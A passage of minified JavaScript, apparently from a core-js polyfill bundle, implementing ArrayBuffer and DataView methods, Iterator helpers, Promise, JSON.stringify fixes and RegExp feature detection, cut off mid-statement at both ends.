fh(ph(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return fh(ph(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return ih(ph(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return ih(ph(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,r){vh(this,1,t,ah,r)},setUint8:function(t,r){vh(this,1,t,ah,r)},setInt16:function(t,r){vh(this,2,t,uh,r,arguments.length>2&&arguments[2])},setUint16:function(t,r){vh(this,2,t,uh,r,arguments.length>2&&arguments[2])},setInt32:function(t,r){vh(this,4,t,ch,r,arguments.length>2&&arguments[2])},setUint32:function(t,r){vh(this,4,t,ch,r,arguments.length>2&&arguments[2])},setFloat32:function(t,r){vh(this,4,t,sh,r,arguments.length>2&&arguments[2])},setFloat64:function(t,r){vh(this,8,t,hh,r,arguments.length>2&&arguments[2])}});Ns(Js,Hs),Ns(Qs,zs);var wh={ArrayBuffer:Js,DataView:Qs},mh=ro,bh=Pa,Eh=o,Sh=jr,Rh=un,Ah=sn,xh=wh.ArrayBuffer,Oh=wh.DataView,Ih=Oh.prototype,Th=bh(xh.prototype.slice),Ph=bh(Ih.getUint8),kh=bh(Ih.setUint8);mh({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:Eh(function(){return!new xh(2).slice(1,void 0).byteLength})},{slice:function(t,r){if(Th&&void 0===r)return Th(Sh(this),t);for(var e=Sh(this).byteLength,n=Rh(t,e),o=Rh(void 0===r?e:r,e),i=new xh(Ah(o-n)),a=new Oh(this),u=new Oh(i),c=0;n<o;)kh(u,c++,Ph(a,n++));return i}});var Uh=e,Lh=qo,jh=x,Ch=Uh.ArrayBuffer,_h=Uh.TypeError,Mh=Ch&&Lh(Ch.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==jh(t))throw new _h("ArrayBuffer expected");return t.byteLength},Nh=qf,Dh=Mh,Bh=e.DataView,Fh=function(t){if(!Nh||0!==Dh(t))return!1;try{return new Bh(t),!1}catch(mH){return!0}},Hh=i,zh=go,qh=Fh,$h=ArrayBuffer.prototype;Hh&&!("detached"in $h)&&zh($h,"detached",{configurable:!0,get:function(){return qh(this)}});var Vh,Wh,Gh,Yh,Jh=Fh,Kh=TypeError,Qh=function(t){if(Jh(t))throw new Kh("ArrayBuffer is detached");return t},Xh=e,Zh=Kc,tl=o,rl=rt,el=Jc,nl=e.structuredClone,ol=!!nl&&!tl(function(){if("DENO"===el&&rl>92||"NODE"===el&&rl>94||"BROWSER"===el&&rl>97)return!1;var t=new ArrayBuffer(8),r=nl(t,{transfer:[t]});return 0!==t.byteLength||8!==r.byteLength}),il=e,al=function(t){if(Zh){try{return Xh.process.getBuiltinModule(t)}catch(mH){}try{return Function('return require("'+t+'")')()}catch(mH){}}},ul=ol,cl=il.structuredClone,fl=il.ArrayBuffer,sl=il.MessageChannel,hl=!1;if(ul)hl=function(t){cl(t,{transfer:[t]})};else if(fl)try{sl||(Vh=al("worker_threads"))&&(sl=Vh.MessageChannel),sl&&(Wh=new sl,Gh=new fl(2),Yh=function(t){Wh.port1.postMessage(null,[t])},2===Gh.byteLength&&(Yh(Gh),0===Gh.byteLength&&(hl=Yh)))}catch(mH){}var ll=e,pl=E,vl=qo,dl=Xf,gl=Qh,yl=Mh,wl=hl,ml=ol,bl=ll.structuredClone,El=ll.ArrayBuffer,Sl=ll.DataView,Rl=Math.min,Al=El.prototype,xl=Sl.prototype,Ol=pl(Al.slice),Il=vl(Al,"resizable","get"),Tl=vl(Al,"maxByteLength","get"),Pl=pl(xl.getInt8),kl=pl(xl.setInt8),Ul=(ml||wl)&&function(t,r,e){var n,o=yl(t),i=void 0===r?o:dl(r),a=!Il||!Il(t);if(gl(t),ml&&(t=bl(t,{transfer:[t]}),o===i&&(e||a)))return t;if(o>=i&&(!e||a))n=Ol(t,0,i);else{var u=e&&!a&&Tl?{maxByteLength:Tl(t)}:void 0;n=new El(i,u);for(var c=new Sl(t),f=new Sl(n),s=Rl(i,o),h=0;h<s;h++)kl(f,h,Pl(c,h))}return ml||wl(t),n},Ll=Ul;Ll&&ro({target:"ArrayBuffer",proto:!0},{transfer:function(){return Ll(this,arguments.length?arguments[0]:void 0,!0)}});var jl=Ul;jl&&ro({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return jl(this,arguments.length?arguments[0]:void 0,!1)}});var Cl=e;ro({global:!0,forced:Cl.globalThis!==Cl},{globalThis:Cl});var _l=i,Ml=Tr,Nl=g,Dl=function(t,r,e){_l?Ml.f(t,r,Nl(0,e)):t[r]=e},Bl=ro,Fl=e,Hl=Yf,zl=jr,ql=B,$l=xu,Vl=go,Wl=Dl,Gl=o,Yl=Ht,Jl=Cu.IteratorPrototype,Kl=i,Ql="constructor",Xl="Iterator",Zl=rr("toStringTag"),tp=TypeError,rp=Fl[Xl],ep=!ql(rp)||rp.prototype!==Jl||!Gl(function(){rp({})}),np=function(){if(Hl(this,Jl),$l(this)===Jl)throw new tp("Abstract class Iterator not directly constructable")},op=function(t,r){Kl?Vl(Jl,t,{configurable:!0,get:function(){return r},set:function(r){if(zl(this),this===Jl)throw new tp("You can't redefine this property");Yl(this,t)?this[t]=r:Wl(this,t,r)}}):Jl[t]=r};Yl(Jl,Zl)||op(Zl,Xl),!ep&&Yl(Jl,Ql)&&Jl[Ql]!==Object||op(Ql,np),np.prototype=Jl,Bl({global:!0,constructor:!0,forced:ep},{Iterator:np});var ip=gu,ap=rr("iterator"),up=Array.prototype,cp=function(t){return void 0!==t&&(ip.Array===t||up[ap]===t)},fp=fo,sp=bt,hp=U,lp=gu,pp=rr("iterator"),vp=function(t){if(!hp(t))return sp(t,pp)||sp(t,"@@iterator")||lp[fp(t)]},dp=f,gp=yt,yp=jr,wp=pt,mp=vp,bp=TypeError,Ep=function(t,r){var e=arguments.length<2?mp(t):r;if(gp(e))return yp(dp(e,t));throw new bp(wp(t)+" is not iterable")},Sp=f,Rp=jr,Ap=bt,xp=function(t,r,e){var n,o;Rp(t);try{if(!(n=Ap(t,"return"))){if("throw"===r)throw e;return e}n=Sp(n,t)}catch(mH){o=!0,n=mH}if("throw"===r)throw e;if(o)throw n;return Rp(n),e},Op=ja,Ip=f,Tp=jr,Pp=pt,kp=cp,Up=ln,Lp=V,jp=Ep,Cp=vp,_p=xp,Mp=TypeError,Np=function(t,r){this.stopped=t,this.result=r},Dp=Np.prototype,Bp=function(t,r,e){var n,o,i,a,u,c,f,s=e&&e.that,h=!(!e||!e.AS_ENTRIES),l=!(!e||!e.IS_RECORD),p=!(!e||!e.IS_ITERATOR),v=!(!e||!e.INTERRUPTED),d=Op(r,s),g=function(t){return n&&_p(n,"normal"),new Np(!0,t)},y=function(t){return h?(Tp(t),v?d(t[0],t[1],g):d(t[0],t[1])):v?d(t,g):d(t)};if(l)n=t.iterator;else if(p)n=t;else{if(!(o=Cp(t)))throw new Mp(Pp(t)+" is not iterable");if(kp(o)){for(i=0,a=Up(t);a>i;i++)if((u=y(t[i]))&&Lp(Dp,u))return u;return new Np(!1)}n=jp(t,o)}for(c=l?t.next:n.next;!(f=Ip(c,n)).done;){try{u=y(f.value)}catch(mH){_p(n,"throw",mH)}if("object"==typeof u&&u&&Lp(Dp,u))return u}return new Np(!1)},Fp=function(t){return{iterator:t,next:t.next,done:!1}},Hp=e,zp=function(t,r){var e=Hp.Iterator,n=e&&e.prototype,o=n&&n[t],i=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){i=!0}},-1)}catch(mH){mH instanceof r||(i=!1)}if(!i)return o},qp=ro,$p=f,Vp=Bp,Wp=yt,Gp=jr,Yp=Fp,Jp=xp,Kp=zp("every",TypeError);qp({target:"Iterator",proto:!0,real:!0,forced:Kp},{every:function(t){Gp(this);try{Wp(t)}catch(mH){Jp(this,"throw",mH)}if(Kp)return $p(Kp,this,t);var r=Yp(this),e=0;return!Vp(r,function(r,n){if(!t(r,e++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var Qp=xp,Xp=f,Zp=la,tv=Gr,rv=Vf,ev=Te,nv=bt,ov=Cu.IteratorPrototype,iv=lc,av=xp,uv=function(t,r,e){for(var n=t.length-1;n>=0;n--)if(void 0!==t[n])try{e=Qp(t[n].iterator,r,e)}catch(mH){r="throw",e=mH}if("throw"===r)throw e;return e},cv=rr("toStringTag"),fv="IteratorHelper",sv="WrapForValidIterator",hv="normal",lv="throw",pv=ev.set,vv=function(t){var r=ev.getterFor(t?sv:fv);return rv(Zp(ov),{next:function(){var e=r(this);if(t)return e.nextHandler();if(e.done)return iv(void 0,!0);try{var n=e.nextHandler();return e.returnHandlerResult?n:iv(n,e.done)}catch(mH){throw e.done=!0,mH}},return:function(){var e=r(this),n=e.iterator;if(e.done=!0,t){var o=nv(n,"return");return o?Xp(o,n):iv(void 0,!0)}if(e.inner)try{av(e.inner.iterator,hv)}catch(mH){return av(n,lv,mH)}if(e.openIters)try{uv(e.openIters,hv)}catch(mH){return av(n,lv,mH)}return n&&av(n,hv),iv(void 0,!0)}})},dv=vv(!0),gv=vv(!1);tv(gv,cv,"Iterator Helper");var yv=function(t,r,e){var n=function(n,o){o?(o.iterator=n.iterator,o.next=n.next):o=n,o.type=r?sv:fv,o.returnHandlerResult=!!e,o.nextHandler=t,o.counter=0,o.done=!1,pv(this,o)};return n.prototype=r?dv:gv,n},wv=jr,mv=xp,bv=function(t,r,e,n){try{return n?r(wv(e)[0],e[1]):r(e)}catch(mH){mv(t,"throw",mH)}},Ev=function(t,r){var e="function"==typeof Iterator&&Iterator.prototype[t];if(e)try{e.call({next:null},r).next()}catch(mH){return!0}},Sv=ro,Rv=f,Av=yt,xv=jr,Ov=Fp,Iv=yv,Tv=bv,Pv=xp,kv=zp,Uv=!Ev("filter",function(){}),Lv=!Uv&&kv("filter",TypeError),jv=Uv||Lv,Cv=Iv(function(){for(var t,r,e=this.iterator,n=this.predicate,o=this.next;;){if(t=xv(Rv(o,e)),this.done=!!t.done)return;if(r=t.value,Tv(e,n,[r,this.counter++],!0))return r}});Sv({target:"Iterator",proto:!0,real:!0,forced:jv},{filter:function(t){xv(this);try{Av(t)}catch(mH){Pv(this,"throw",mH)}return Lv?Rv(Lv,this,t):new Cv(Ov(this),{predicate:t})}});var _v=ro,Mv=f,Nv=Bp,Dv=yt,Bv=jr,Fv=Fp,Hv=xp,zv=zp("find",TypeError);_v({target:"Iterator",proto:!0,real:!0,forced:zv},{find:function(t){Bv(this);try{Dv(t)}catch(mH){Hv(this,"throw",mH)}if(zv)return Mv(zv,this,t);var r=Fv(this),e=0;return Nv(r,function(r,n){if(t(r,e++))return n(r)},{IS_RECORD:!0,INTERRUPTED:!0}).result}});var qv=f,$v=jr,Vv=Fp,Wv=vp,Gv=function(t,r){r&&"string"==typeof t||$v(t);var e=Wv(t);return Vv($v(void 0!==e?qv(e,t):t))},Yv=ro,Jv=f,Kv=yt,Qv=jr,Xv=Fp,Zv=Gv,td=yv,rd=xp,ed=zp,nd=!Ev("flatMap",function(){}),od=!nd&&ed("flatMap",TypeError),id=nd||od,ad=td(function(){for(var t,r,e=this.iterator,n=this.mapper;;){if(r=this.inner)try{if(!(t=Qv(Jv(r.next,r.iterator))).done)return t.value;this.inner=null}catch(mH){rd(e,"throw",mH)}if(t=Qv(Jv(this.next,e)),this.done=!!t.done)return;try{this.inner=Zv(n(t.value,this.counter++),!1)}catch(mH){rd(e,"throw",mH)}}});Yv({target:"Iterator",proto:!0,real:!0,forced:id},{flatMap:function(t){Qv(this);try{Kv(t)}catch(mH){rd(this,"throw",mH)}return od?Jv(od,this,t):new ad(Xv(this),{mapper:t,inner:null})}});var ud=ro,cd=f,fd=Bp,sd=yt,hd=jr,ld=Fp,pd=xp,vd=zp("forEach",TypeError);ud({target:"Iterator",proto:!0,real:!0,forced:vd},{forEach:function(t){hd(this);try{sd(t)}catch(mH){pd(this,"throw",mH)}if(vd)return cd(vd,this,t);var r=ld(this),e=0;fd(r,function(r){t(r,e++)},{IS_RECORD:!0})}});var dd=ro,gd=f,yd=yt,wd=jr,md=Fp,bd=yv,Ed=bv,Sd=xp,Rd=zp,Ad=!Ev("map",function(){}),xd=!Ad&&Rd("map",TypeError),Od=Ad||xd,Id=bd(function(){var t=this.iterator,r=wd(gd(this.next,t));if(!(this.done=!!r.done))return Ed(t,this.mapper,[r.value,this.counter++],!0)});dd({target:"Iterator",proto:!0,real:!0,forced:Od},{map:function(t){wd(this);try{yd(t)}catch(mH){Sd(this,"throw",mH)}return xd?gd(xd,this,t):new Id(md(this),{mapper:t})}});var Td=ro,Pd=Bp,kd=yt,Ud=jr,Ld=Fp,jd=xp,Cd=zp,_d=Fo,Md=TypeError,Nd=o(function(){[].keys().reduce(function(){},void 0)}),Dd=!Nd&&Cd("reduce",Md);Td({target:"Iterator",proto:!0,real:!0,forced:Nd||Dd},{reduce:function(t){Ud(this);try{kd(t)}catch(mH){jd(this,"throw",mH)}var r=arguments.length<2,e=r?void 0:arguments[1];if(Dd)return _d(Dd,this,r?[t]:[t,e]);var n=Ld(this),o=0;if(Pd(n,function(n){r?(r=!1,e=n):e=t(e,n,o),o++},{IS_RECORD:!0}),r)throw new Md("Reduce of empty iterator with no initial value");return e}});var Bd=ro,Fd=f,Hd=Bp,zd=yt,qd=jr,$d=Fp,Vd=xp,Wd=zp("some",TypeError);Bd({target:"Iterator",proto:!0,real:!0,forced:Wd},{some:function(t){qd(this);try{zd(t)}catch(mH){Vd(this,"throw",mH)}if(Wd)return Fd(Wd,this,t);var r=$d(this),e=0;return Hd(r,function(r,n){if(t(r,e++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var Gd=Aa,Yd=B,Jd=x,Kd=lo,Qd=E([].push),Xd=ro,Zd=$,tg=Fo,rg=f,eg=E,ng=o,og=B,ig=ht,ag=uf,ug=function(t){if(Yd(t))return t;if(Gd(t)){for(var r=t.length,e=[],n=0;n<r;n++){var o=t[n];"string"==typeof o?Qd(e,o):"number"!=typeof o&&"Number"!==Jd(o)&&"String"!==Jd(o)||Qd(e,Kd(o))}var i=e.length,a=!0;return function(t,r){if(a)return a=!1,r;if(Gd(this))return r;for(var n=0;n<i;n++)if(e[n]===t)return r}}},cg=it,fg=String,sg=Zd("JSON","stringify"),hg=eg(/./.exec),lg=eg("".charAt),pg=eg("".charCodeAt),vg=eg("".replace),dg=eg(1.1.toString),gg=/[\uD800-\uDFFF]/g,yg=/^[\uD800-\uDBFF]$/,wg=/^[\uDC00-\uDFFF]$/,mg=!cg||ng(function(){var t=Zd("Symbol")("stringify detection");return"[null]"!==sg([t])||"{}"!==sg({a:t})||"{}"!==sg(Object(t))}),bg=ng(function(){return'"\\udf06\\ud834"'!==sg("\udf06\ud834")||'"\\udead"'!==sg("\udead")}),Eg=function(t,r){var e=ag(arguments),n=ug(r);if(og(n)||void 0!==t&&!ig(t))return e[1]=function(t,r){if(og(n)&&(r=rg(n,this,fg(t),r)),!ig(r))return r},tg(sg,null,e)},Sg=function(t,r,e){var n=lg(e,r-1),o=lg(e,r+1);return hg(yg,t)&&!hg(wg,o)||hg(wg,t)&&!hg(yg,n)?"\\u"+dg(pg(t,0),16):t};sg&&Xd({target:"JSON",stat:!0,arity:3,forced:mg||bg},{stringify:function(t,r,e){var n=ag(arguments),o=tg(mg?Eg:sg,null,n);return bg&&"string"==typeof o?vg(o,gg,Sg):o}});var Rg=Bp,Ag=Dl;ro({target:"Object",stat:!0},{fromEntries:function(t){var r={};return Rg(t,function(t,e){Ag(r,t,e)},{AS_ENTRIES:!0}),r}});var xg,Og,Ig,Tg,Pg=e,kg=$,Ug=go,Lg=i,jg=rr("species"),Cg=function(t){var r=kg(t);Lg&&r&&!r[jg]&&Ug(r,jg,{configurable:!0,get:function(){return this}})},_g=Xa,Mg=pt,Ng=TypeError,Dg=function(t){if(_g(t))return t;throw new Ng(Mg(t)+" is not a constructor")},Bg=jr,Fg=Dg,Hg=U,zg=rr("species"),qg=function(t,r){var e,n=Bg(t).constructor;return void 0===n||Hg(e=Bg(n)[zg])?r:Fg(e)},$g=TypeError,Vg=function(t,r){if(t<r)throw new $g("Not enough arguments");return t},Wg=/(?:ipad|iphone|ipod).*applewebkit/i.test(Y),Gg=e,Yg=Fo,Jg=ja,Kg=B,Qg=Ht,Xg=o,Zg=Xi,ty=uf,ry=gr,ey=Vg,ny=Wg,oy=Kc,iy=Gg.setImmediate,ay=Gg.clearImmediate,uy=Gg.process,cy=Gg.Dispatch,fy=Gg.Function,sy=Gg.MessageChannel,hy=Gg.String,ly=0,py={},vy="onreadystatechange";Xg(function(){xg=Gg.location});var dy=function(t){if(Qg(py,t)){var r=py[t];delete py[t],r()}},gy=function(t){return function(){dy(t)}},yy=function(t){dy(t.data)},wy=function(t){Gg.postMessage(hy(t),xg.protocol+"//"+xg.host)};iy&&ay||(iy=function(t){ey(arguments.length,1);var r=Kg(t)?t:fy(t),e=ty(arguments,1);return py[++ly]=function(){Yg(r,void 0,e)},Og(ly),ly},ay=function(t){delete py[t]},oy?Og=function(t){uy.nextTick(gy(t))}:cy&&cy.now?Og=function(t){cy.now(gy(t))}:sy&&!ny?(Tg=(Ig=new sy).port2,Ig.port1.onmessage=yy,Og=Jg(Tg.postMessage,Tg)):Gg.addEventListener&&Kg(Gg.postMessage)&&!Gg.importScripts&&xg&&"file:"!==xg.protocol&&!Xg(wy)?(Og=wy,Gg.addEventListener("message",yy,!1)):Og=vy in ry("script")?function(t){Zg.appendChild(ry("script"))[vy]=function(){Zg.removeChild(this),dy(t)}}:function(t){setTimeout(gy(t),0)});var my={set:iy,clear:ay},by=e,Ey=i,Sy=Object.getOwnPropertyDescriptor,Ry=function(t){if(!Ey)return by[t];var r=Sy(by,t);return r&&r.value},Ay=function(){this.head=null,this.tail=null};Ay.prototype={add:function(t){var r={item:t,next:null},e=this.tail;e?e.next=r:this.head=r,this.tail=r},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}};var xy,Oy,Iy,Ty,Py,ky=Ay,Uy=/ipad|iphone|ipod/i.test(Y)&&"undefined"!=typeof Pebble,Ly=/web0s(?!.*chrome)/i.test(Y),jy=e,Cy=Ry,_y=ja,My=my.set,Ny=ky,Dy=Wg,By=Uy,Fy=Ly,Hy=Kc,zy=jy.MutationObserver||jy.WebKitMutationObserver,qy=jy.document,$y=jy.process,Vy=jy.Promise,Wy=Cy("queueMicrotask");if(!Wy){var Gy=new Ny,Yy=function(){var t,r;for(Hy&&(t=$y.domain)&&t.exit();r=Gy.get();)try{r()}catch(mH){throw Gy.head&&xy(),mH}t&&t.enter()};Dy||Hy||Fy||!zy||!qy?!By&&Vy&&Vy.resolve?((Ty=Vy.resolve(void 0)).constructor=Vy,Py=_y(Ty.then,Ty),xy=function(){Py(Yy)}):Hy?xy=function(){$y.nextTick(Yy)}:(My=_y(My,jy),xy=function(){My(Yy)}):(Oy=!0,Iy=qy.createTextNode(""),new zy(Yy).observe(Iy,{characterData:!0}),xy=function(){Iy.data=Oy=!Oy}),Wy=function(t){Gy.head||xy(),Gy.add(t)}}var Jy=Wy,Ky=function(t){try{return{error:!1,value:t()}}catch(mH){return{error:!0,value:mH}}},Qy=e.Promise,Xy=e,Zy=Qy,tw=B,rw=Gn,ew=ue,nw=rr,ow=Jc,iw=rt;Zy&&Zy.prototype;var aw=nw("species"),uw=!1,cw=tw(Xy.PromiseRejectionEvent),fw=rw("Promise",function(){var t=ew(Zy),r=t!==String(Zy);if(!r&&66===iw)return!0;if(!iw||iw<51||!/native code/.test(t)){var e=new Zy(function(t){t(1)}),n=function(t){t(function(){},function(){})};if((e.constructor={})[aw]=n,!(uw=e.then(function(){})instanceof n))return!0}return!(r||"BROWSER"!==ow&&"DENO"!==ow||cw)}),sw={CONSTRUCTOR:fw,REJECTION_EVENT:cw,SUBCLASSING:uw},hw={},lw=yt,pw=TypeError,vw=function(t){var r,e;this.promise=new t(function(t,n){if(void 0!==r||void 0!==e)throw new pw("Bad Promise constructor");r=t,e=n}),this.resolve=lw(r),this.reject=lw(e)};hw.f=function(t){return new vw(t)};var dw,gw,yw,ww,mw=ro,bw=Kc,Ew=e,Sw=Pg,Rw=f,Aw=Qe,xw=Xo,Ow=Du,Iw=Cg,Tw=yt,Pw=B,kw=H,Uw=Yf,Lw=qg,jw=my.set,Cw=Jy,_w=function(t,r){try{1===arguments.length?console.error(t):console.error(t,r)}catch(mH){}},Mw=Ky,Nw=ky,Dw=Te,Bw=Qy,Fw=hw,Hw="Promise",zw=sw.CONSTRUCTOR,qw=sw.REJECTION_EVENT,$w=sw.SUBCLASSING,Vw=Dw.getterFor(Hw),Ww=Dw.set,Gw=Bw&&Bw.prototype,Yw=Bw,Jw=Gw,Kw=Ew.TypeError,Qw=Ew.document,Xw=Ew.process,Zw=Fw.f,tm=Zw,rm=!!(Qw&&Qw.createEvent&&Ew.dispatchEvent),em="unhandledrejection",nm=function(t){var r;return!(!kw(t)||!Pw(r=t.then))&&r},om=function(t,r){var e,n,o,i=r.value,a=1===r.state,u=a?t.ok:t.fail,c=t.resolve,f=t.reject,s=t.domain;try{u?(a||(2===r.rejection&&fm(r),r.rejection=1),!0===u?e=i:(s&&s.enter(),e=u(i),s&&(s.exit(),o=!0)),e===t.promise?f(new Kw("Promise-chain cycle")):(n=nm(e))?Rw(n,e,c,f):c(e)):f(i)}catch(mH){s&&!o&&s.exit(),f(mH)}},im=function(t,r){t.notified||(t.notified=!0,Cw(function(){for(var e,n=t.reactions;e=n.get();)om(e,t);t.notified=!1,r&&!t.rejection&&um(t)}))},am=function(t,r,e){var n,o;rm?((n=Qw.createEvent("Event")).promise=r,n.reason=e,n.initEvent(t,!1,!0),Ew.dispatchEvent(n)):n={promise:r,reason:e},!qw&&(o=Ew["on"+t])?o(n):t===em&&_w("Unhandled promise rejection",e)},um=function(t){Rw(jw,Ew,function(){var r,e=t.facade,n=t.value;if(cm(t)&&(r=Mw(function(){bw?Xw.emit("unhandledRejection",n,e):am(em,e,n)}),t.rejection=bw||cm(t)?2:1,r.error))throw r.value})},cm=function(t){return 1!==t.rejection&&!t.parent},fm=function(t){Rw(jw,Ew,function(){var r=t.facade;bw?Xw.emit("rejectionHandled",r):am("rejectionhandled",r,t.value)})},sm=function(t,r,e){return function(n){t(r,n,e)}},hm=function(t,r,e){t.done||(t.done=!0,e&&(t=e),t.value=r,t.state=2,im(t,!0))},lm=function(t,r,e){if(!t.done){t.done=!0,e&&(t=e);try{if(t.facade===r)throw new Kw("Promise can't be resolved itself");var n=nm(r);n?Cw(function(){var e={done:!1};try{Rw(n,r,sm(lm,e,t),sm(hm,e,t))}catch(mH){hm(e,mH,t)}}):(t.value=r,t.state=1,im(t,!1))}catch(mH){hm({done:!1},mH,t)}}};if(zw&&(Jw=(Yw=function(t){Uw(this,Jw),Tw(t),Rw(dw,this);var r=Vw(this);try{t(sm(lm,r),sm(hm,r))}catch(mH){hm(r,mH)}}).prototype,(dw=function(t){Ww(this,{type:Hw,done:!1,notified:!1,parent:!1,reactions:new Nw,rejection:!1,state:0,value:null})}).prototype=Aw(Jw,"then",function(t,r){var e=Vw(this),n=Zw(Lw(this,Yw));return e.parent=!0,n.ok=!Pw(t)||t,n.fail=Pw(r)&&r,n.domain=bw?Xw.domain:void 0,0===e.state?e.reactions.add(n):Cw(function(){om(n,e)}),n.promise}),gw=function(){var t=new dw,r=Vw(t);this.promise=t,this.resolve=sm(lm,r),this.reject=sm(hm,r)},Fw.f=Zw=function(t){return t===Yw||t===yw?new gw(t):tm(t)},Pw(Bw)&&Gw!==Object.prototype)){ww=Gw.then,$w||Aw(Gw,"then",function(t,r){var e=this;return new Yw(function(t,r){Rw(ww,e,t,r)}).then(t,r)},{unsafe:!0});try{delete Gw.constructor}catch(mH){}xw&&xw(Gw,Jw)}mw({global:!0,constructor:!0,wrap:!0,forced:zw},{Promise:Yw}),yw=Sw.Promise,Ow(Yw,Hw,!1),Iw(Hw);var pm=rr("iterator"),vm=!1;try{var dm=0,gm={next:function(){return{done:!!dm++}},return:function(){vm=!0}};gm[pm]=function(){return this},Array.from(gm,function(){throw 2})}catch(mH){}var ym=function(t,r){try{if(!r&&!vm)return!1}catch(mH){return!1}var e=!1;try{var n={};n[pm]=function(){return{next:function(){return{done:e=!0}}}},t(n)}catch(mH){}return e},wm=Qy,mm=sw.CONSTRUCTOR||!ym(function(t){wm.all(t).then(void 0,function(){})}),bm=f,Em=yt,Sm=hw,Rm=Ky,Am=Bp;ro({target:"Promise",stat:!0,forced:mm},{all:function(t){var r=this,e=Sm.f(r),n=e.resolve,o=e.reject,i=Rm(function(){var e=Em(r.resolve),i=[],a=0,u=1;Am(t,function(t){var c=a++,f=!1;u++,bm(e,r,t).then(function(t){f||(f=!0,i[c]=t,--u||n(i))},o)}),--u||n(i)});return i.error&&o(i.value),e.promise}});var xm=ro,Om=sw.CONSTRUCTOR,Im=Qy,Tm=$,Pm=B,km=Qe,Um=Im&&Im.prototype;if(xm({target:"Promise",proto:!0,forced:Om,real:!0},{catch:function(t){return this.then(void 0,t)}}),Pm(Im)){var Lm=Tm("Promise").prototype.catch;Um.catch!==Lm&&km(Um,"catch",Lm,{unsafe:!0})}var jm=f,Cm=yt,_m=hw,Mm=Ky,Nm=Bp;ro({target:"Promise",stat:!0,forced:mm},{race:function(t){var r=this,e=_m.f(r),n=e.reject,o=Mm(function(){var o=Cm(r.resolve);Nm(t,function(t){jm(o,r,t).then(e.resolve,n)})});return o.error&&n(o.value),e.promise}});var Dm=hw;ro({target:"Promise",stat:!0,forced:sw.CONSTRUCTOR},{reject:function(t){var r=Dm.f(this);return(0,r.reject)(t),r.promise}});var Bm=jr,Fm=H,Hm=hw,zm=function(t,r){if(Bm(t),Fm(r)&&r.constructor===t)return r;var e=Hm.f(t);return(0,e.resolve)(r),e.promise},qm=ro,$m=sw.CONSTRUCTOR,Vm=zm;$("Promise"),qm({target:"Promise",stat:!0,forced:$m},{resolve:function(t){return Vm(this,t)}});var Wm=f,Gm=yt,Ym=hw,Jm=Ky,Km=Bp;ro({target:"Promise",stat:!0,forced:mm},{allSettled:function(t){var r=this,e=Ym.f(r),n=e.resolve,o=e.reject,i=Jm(function(){var e=Gm(r.resolve),o=[],i=0,a=1;Km(t,function(t){var u=i++,c=!1;a++,Wm(e,r,t).then(function(t){c||(c=!0,o[u]={status:"fulfilled",value:t},--a||n(o))},function(t){c||(c=!0,o[u]={status:"rejected",reason:t},--a||n(o))})}),--a||n(o)});return i.error&&o(i.value),e.promise}});var Qm=ro,Xm=Qy,Zm=o,tb=$,rb=B,eb=qg,nb=zm,ob=Qe,ib=Xm&&Xm.prototype;if(Qm({target:"Promise",proto:!0,real:!0,forced:!!Xm&&Zm(function(){ib.finally.call({then:function(){}},function(){})})},{finally:function(t){var r=eb(this,tb("Promise")),e=rb(t);return this.then(e?function(e){return nb(r,t()).then(function(){return e})}:t,e?function(e){return nb(r,t()).then(function(){throw e})}:t)}}),rb(Xm)){var ab=tb("Promise").prototype.finally;ib.finally!==ab&&ob(ib,"finally",ab,{unsafe:!0})}var ub=e,cb=Du;ro({global:!0},{Reflect:{}}),cb(ub.Reflect,"Reflect",!0);var fb=H,sb=x,hb=rr("match"),lb=function(t){var r;return fb(t)&&(void 0!==(r=t[hb])?!!r:"RegExp"===sb(t))},pb=o,vb=e.RegExp,db=!pb(function(){var t=!0;try{vb(".","d")}catch(mH){t=!1}var r={},e="",n=t?"dgimsy":"gimsy",o=function(t,n){Object.defineProperty(r,t,{get:function(){return e+=n,!0}})},i={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(i.hasIndices="d"),i)o(a,i[a]);return Object.getOwnPropertyDescriptor(vb.prototype,"flags").get.call(r)!==n||e!==n}),gb={correct:db},yb=jr,wb=function(){var t=yb(this),r="";return t.hasIndices&&(r+="d"),t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.unicodeSets&&(r+="v"),t.sticky&&(r+="y"),r},mb=f,bb=Ht,Eb=V,Sb=gb,Rb=wb,Ab=RegExp.prototype,xb=Sb.correct?function(t){return t.flags}:function(t){return Sb.correct||!Eb(Ab,t)||bb(t,"flags")?t.flags:mb(Rb,t)},Ob=o,Ib=e.RegExp,Tb=Ob(function(){var t=Ib("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),Pb=Tb||Ob(function(){return!Ib("a","y").sticky}),kb={BROKEN_CARET:Tb||Ob(function(){var t=Ib("^r","gy");return t.lastIndex=2,null!==t.exec("str")}),MISSED_STICKY:Pb,UNSUPPORTED_Y:Tb},Ub=o,Lb=e.RegExp,jb=Ub(function(){var t=Lb(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}),Cb=o,_b=e.RegExp,Mb=Cb(function(){var t=_b("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}),Nb=i,Db=e,Bb=E,Fb=Gn,Hb=oi,zb=Gr,qb=la,$b=Xe.f,Vb=V,Wb=lb,Gb=lo,Yb=xb,Jb=kb,Kb=ti,Qb=Qe,Xb=o,Zb=Ht,tE=Te.enforce,rE=Cg,eE=jb,nE=Mb,oE=rr("match"),iE=Db.RegExp,aE=iE.prototype,uE=Db.SyntaxError,cE=Bb(aE.exec),fE=Bb("".charAt),sE=Bb("".replace),hE=Bb("".indexOf),lE=Bb("".slice),pE=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,vE=/a/g,dE=/a/g,gE=new 